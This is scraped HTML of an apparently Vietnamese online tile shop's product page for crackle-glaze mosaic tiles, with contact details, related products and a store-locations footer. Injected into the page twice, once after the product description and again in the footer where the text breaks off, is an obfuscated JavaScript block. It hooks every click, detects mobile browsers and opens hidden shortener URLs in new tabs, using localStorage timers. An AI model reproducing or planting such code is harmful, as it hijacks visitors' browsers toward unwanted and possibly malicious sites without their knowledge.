<p><strong>Đặc điểm</strong>:</p>
<p>&#8211; Cốt liệu gốm, bề mặt bóng</p>
<p>&#8211; Bền màu với thời gian, không bị bay màu sau thời gian dài sử dụng.</p>
<p>&#8211; Chống thấm, chống bám bẩn.</p>
<p>&#8211; Sử dụng công nghệ hiện đại, không độc hại, thân thiện môi trường.</p>
<p>&#8211; Các sản phẩm <strong><em>gạch mosaic men rạn </em></strong>của Gạch rẻ 98 cung cấp là hàng chính hãng, đúng tiêu chuẩn, được bảo hành chính hãng.</p>
<p style="text-align: center;"><em><strong><span style="color: #ff0000;">Vui lòng liên hệ: 0937.86.98.98 (Zalo, Viber) để có giá tốt nhất</span></strong></em></p>
<p style="text-align: center;"><em><strong><span style="color: #ff0000;">Facebook: <a style="color: #ff0000;" href="https://www.facebook.com/Gachrevietnam/">Gachrevietnam</a></span></strong></em></p>
<p style="text-align: center;"><em><strong><span style="color: #ff0000;">Youtube: <a style="color: #ff0000;" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA/videos?view_as=subscriber">Gạch rẻ 98</a></span></strong></em></p>
<p><em>Tham khảo các mẫu gạch mosaic khác: <a href="https://gachre98.com/danh-muc/gach-mosaic/"><span style="color: #ff0000;"><strong>TẠI ĐÂY</strong></span></a></em></p>
<p><em>Gạch mosaic gốm tphcm: <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://gachre98.com/san-pham/gach-mosaic-men-ran/">TẠI ĐÂY</a></strong></span></em><br />
<script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-3 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-4089 status-publish instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-mosaic-dep/" aria-label="Gạch mosaic đẹp">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-dep-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch mosaic đẹp" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-mosaic-dep/" rel="nofollow">Gạch mosaic đẹp</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4111 status-publish instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-mosaic-kinh/" aria-label="Gạch mosaic kính">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-kinh-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch mosaic kính" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-mosaic-kinh/" rel="nofollow">Gạch mosaic kính</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4095 status-publish last instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-op-tuong-mosaic-30x30/" aria-label="Gạch ốp tường mosaic 30x30">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-op-tuong-mosaic-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch ốp tường mosaic 30x30" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-op-tuong-mosaic-30x30/" rel="nofollow">Gạch ốp tường mosaic 30&#215;30</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4102 status-publish first instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-trang-tri-mosaic-mau-den/" aria-label="Gạch trang trí mosaic màu đen">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-trang-tri-mosaic-mau-den-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch trang trí mosaic màu đen" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-trang-tri-mosaic-mau-den/" rel="nofollow">Gạch trang trí mosaic màu đen</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4115 status-publish instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-mosaic-men-ran-dep-cao-cap/" aria-label="Gạch mosaic men rạn đẹp cao cấp">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-dep-cao-cap-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch mosaic men rạn đẹp cao cấp" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-mosaic-men-ran-dep-cao-cap/" rel="nofollow">Gạch mosaic men rạn đẹp cao cấp</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4119 status-publish instock product_cat-gach-mosaic has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-mosaic-men-ran-hcm/" aria-label="Gạch mosaic men rạn hcm">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-hcm-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch mosaic men rạn hcm" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-mosaic-men-ran-hcm/" rel="nofollow">Gạch mosaic men rạn hcm</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Shop",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "99"
                         }
}</script>

    <h1 style="font-size:12px;color: #fff0;line-height:0;margin: 0;">Gạch mosaic men rạn cao cấp</h1>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1563291136">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1961913341">


	<div id="col-1349693224" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><em><strong><span style="font-size: 75%;">THÔNG TIN LIÊN HỆ</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 1: 900 QL1A, Tân Tạo, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 2: Số 223 Quan Hoa – Q.Cầu Giấy – Hà Nội</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">(Cổng chung cư Tân Mai, chung cư The Star)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 3: 262 Mã Lò, Bình Trị Đông A, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 4: A17 QL1A, Bình Hưng, Bình Chánh</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 1: 0937.86.98.98 (Mr: Duy)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 2: 0868.02.01.02 (Ms: Linh)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Website: <a href="https://mylinhtiles.com/" rel="nofollow">Mylinhtiles.com</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Youtube: <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" rel="nofollow">Gạch ốp lát Mylinhtiles</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Giờ làm việc: (8h30 – 21h30 | tất cả các ngày trong tuần)</span></strong></em></p>

		</div>
					</div>

	

	<div id="col-419980135" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><a rel="nofollow"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4782.152879004274!2d106.58874031526021!3d10.762964162383984!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752b85233f8d7d%3A0x51d5a2ff9b4635b5!2sGACHRE98.COM!5e1!3m2!1svi!2s!4v1623658762292!5m2!1svi!2s" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></a></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1563291136 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 